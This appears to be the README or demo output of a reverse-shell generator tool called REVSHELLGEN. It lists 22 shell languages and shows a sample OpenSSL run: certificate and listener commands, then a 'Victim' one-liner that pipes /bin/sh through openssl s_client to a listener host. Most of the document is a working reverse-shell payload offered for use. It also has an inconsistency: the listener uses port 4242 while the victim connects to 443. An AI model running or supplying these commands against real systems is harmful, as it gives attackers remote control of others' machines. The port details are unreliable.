 REVSHELLGEN
References:
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
What kind of reverse shell do you want to generate?
[01] AWK [12] Netcat BusyBox
[02] Bash TCP [13] Netcat Traditional
[03] Bash UDP [14] NodeJS
[04] C [15] OpenSSL
[05] Dart [16] Perl
[06] Golang [17] PHP
[07] Groovy [18] PowerShell
[08] Java [19] Python
[09] Lua [20] Ruby
[10] Ncat [21] Socat
[11] Netcat OpenBsd [22] Telnet
option> 15
LHOST> 127.0.0.1
LPORT> 443
OPENSSL REVERSE SHELL
Listener:
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
openssl s_server -quiet -key key.pem -cert cert.pem -port 4242
Victim:
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 127.0.0.1:443 > /tmp/s; rm /tmp/s